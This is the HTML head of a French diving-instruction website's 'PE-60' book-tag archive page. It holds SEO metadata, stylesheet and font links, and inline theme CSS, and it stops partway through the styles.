

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plongee-plaisir.com/fr/book-tag/pe-60/
body_size: 40044
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/fr/superpwa-manifest-nginx.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>PE-60 Archives - Plongée Plaisir, site officiel</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7CLato%3A300%2C400%2C900%2C400italic%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMaterial%20Icons%7CAnton%7CRoboto%20Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CBarlow%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7CLato%3A300%2C400%2C900%2C400italic%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMaterial%20Icons%7CAnton%7CRoboto%20Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CBarlow%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7CLato%3A300%2C400%2C900%2C400italic%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMaterial%20Icons%7CAnton%7CRoboto%20Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CBarlow%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.plongee-plaisir.com/fr/book-tag/pe-60/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PE-60 Archives - Plongée Plaisir, site officiel" />
	<meta property="og:url" content="https://www.plongee-plaisir.com/fr/book-tag/pe-60/" />
	<meta property="og:site_name" content="Plongée Plaisir, site officiel" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.plongee-plaisir.com/fr/book-tag/pe-60/","url":"https://www.plongee-plaisir.com/fr/book-tag/pe-60/","name":"PE-60 Archives - Plongée Plaisir, site officiel","isPartOf":{"@id":"https://www.plongee-plaisir.com/fr/#website"},"primaryImageOfPage":{"@id":"https://www.plongee-plaisir.com/fr/book-tag/pe-60/#primaryimage"},"image":{"@id":"https://www.plongee-plaisir.com/fr/book-tag/pe-60/#primaryimage"},"thumbnailUrl":"https://www.plongee-plaisir.com/fr/wp-content/uploads/2023/04/PP3-3D-2023.png","breadcrumb":{"@id":"https://www.plongee-plaisir.com/fr/book-tag/pe-60/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.plongee-plaisir.com/fr/book-tag/pe-60/#primaryimage","url":"https://www.plongee-plaisir.com/fr/wp-content/uploads/2023/04/PP3-3D-2023.png","contentUrl":"https://www.plongee-plaisir.com/fr/wp-content/uploads/2023/04/PP3-3D-2023.png","width":992,"height":1417,"caption":"Plongée-Plaisir-3"},{"@type":"BreadcrumbList","@id":"https://www.plongee-plaisir.com/fr/book-tag/pe-60/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.plongee-plaisir.com/fr/"},{"@type":"ListItem","position":2,"name":"PE-60"}]},{"@type":"WebSite","@id":"https://www.plongee-plaisir.com/fr/#website","url":"https://www.plongee-plaisir.com/fr/","name":"Plongée Plaisir, site officiel","description":"Apprendre à plonger - Learning to dive","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plongee-plaisir.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Plongée Plaisir, site officiel &raquo; Flux" href="https://www.plongee-plaisir.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plongée Plaisir, site officiel &raquo; Flux des commentaires" href="https://www.plongee-plaisir.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Plongée Plaisir, site officiel &raquo; PE-60 Book Tag" href="https://www.plongee-plaisir.com/fr/book-tag/pe-60/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux Plongée Plaisir, site officiel &raquo; Stories" href="https://www.plongee-plaisir.com/fr/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='eMember.style-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/wp-eMember/css/eMember_style.css?ver=1769228259&wpr_t=1769242312' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery.fileuploader-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/wp-eMember/css/jquery.fileuploader.css?ver=1769228259&wpr_t=1769242312' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='validationEngine.jquery-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/wp-eMember/css/validationEngine.jquery.css?ver=1769228259' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='genesis-blocks-style-css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1769228259' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-includes/css/dashicons.min.css?ver=1769228259' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/post-views-counter/css/frontend.css?ver=1769228259' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='author-pro-theme-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/themes/author-pro/style.css?ver=1769228259' type='text/css' media='all' />
<style id='author-pro-theme-inline-css' type='text/css'>

		.site-header {
			background-color: #ffffff;
		}
		
		blockquote::before,
		.nav-primary:hover .genesis-nav-menu a,
		.nav-secondary .genesis-nav-menu .sub-menu a {
			color: #636363;
		}
		
		.content .widget-full .featuredpost,
		.nav-secondary,
		.sidebar .widget {
			background-color: #636363;
		}
		
		.content .widget-full .featuredpage,
		.genesis-nav-menu .sub-menu,
		.genesis-nav-menu .sub-menu li a,
		.footer-widgets .wrap,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.site-footer .wrap,
		.widget-full .featured-content .widget-title {
			background-color: #444444;
		}
		
		a,
		.archive-pagination li a:hover,
		.archive-pagination .active a,
		.entry-title a:hover,
		.footer-widgets a:hover,		
		.site-footer a:hover {
			color: #1e73be;
		}

		.nav-secondary .genesis-nav-menu .highlight > a {
			background-color: #1e73be;
		}
		
/*# sourceURL=author-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769228259' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-1: #888888;--wp--preset--color--kb-palette-2: #888888;--wp--preset--color--kb-palette-3: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--open-sans-condensed: open-sans-condensed;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-color{color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-color{color: var(--wp--preset--color--kb-palette-2) !important;}.has-kb-palette-3-color{color: var(--wp--preset--color--kb-palette-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-background-color{background-color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-background-color{background-color: var(--wp--preset--color--kb-palette-2) !important;}.has-kb-palette-3-background-color{background-color: var(--wp--preset--color--kb-palette-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-border-color{border-color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-border-color{border-color: var(--wp--preset--color--kb-palette-2) !important;}.has-kb-palette-3-border-color{border-color: var(--wp--preset--color--kb-palette-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-open-sans-condensed-font-family{font-family: var(--wp--preset--font-family--open-sans-condensed) !important;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1769228259&wpr_t=1769242312' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tb-block-style-css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/timeline-blocks/dist/blocks.style.build.css?ver=1769228259' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tb-block-fontawesome-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/timeline-blocks/dist/assets/fontawesome/css/all.css?ver=1769228259' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-headline-default-faf43330830d-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/siteorigin-widgets/sow-headline-default-faf43330830d.css?ver=1769228259' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-slider-slider-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/so-widgets-bundle/css/slider/slider.css?ver=1769228259' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-slider-default-f8e9b2e74091-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/siteorigin-widgets/sow-slider-default-f8e9b2e74091.css?ver=1769228259' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1769228259' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-20057e040718-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/siteorigin-widgets/sow-button-atom-20057e040718.css?ver=1769228259' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tutor-icon-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=1769228259' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.9.5' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
/*# sourceURL=tutor-frontend-inline-css */
</style>

<style id='wpxpo-global-style-inline-css' type='text/css'>
:root { --preset-color1: #00ADB5 --preset-color2: #F08A5D --preset-color3: rgba(104,142,240,1) --preset-color4: #B83B5E --preset-color5: #71C9CE --preset-color6: #F38181 --preset-color7: #FF2E63 --preset-color8: #EEEEEE --preset-color9: #F9ED69 }
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
